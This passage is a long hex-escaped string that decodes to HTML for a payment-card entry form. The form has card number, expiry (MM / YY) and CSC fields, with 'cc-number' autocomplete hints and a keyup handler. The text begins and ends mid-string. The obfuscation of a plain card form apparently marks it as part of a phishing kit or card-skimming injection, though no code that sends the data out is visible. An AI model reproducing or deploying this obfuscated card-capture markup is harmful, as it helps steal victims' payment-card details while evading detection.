\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\